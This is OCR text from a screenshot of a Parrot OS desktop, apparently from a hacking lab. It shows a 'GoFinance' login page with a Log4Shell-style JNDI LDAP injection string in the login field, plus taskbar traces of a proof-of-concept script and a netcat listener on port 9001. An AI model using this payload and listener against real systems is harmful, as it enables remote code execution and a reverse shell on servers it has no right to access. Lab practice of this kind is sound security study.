 Applications Places System Mon Jul 1, 02:30
10.10.1.9:8080/
http://10.10.1.9:8080/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Hello Again!
Welcome Back
GoFinance
The most popular peer to peer lending at SEA
Read More
{jndi:ldap://10.10.1.13:1389/a}
password
Login
Forgot Password ?
10.10.1.9
Menu python3 poc.py --user... Mozilla Firefox mv jdk1.8.0_202 /usr/... nc -lvp 9001 - Parrot T...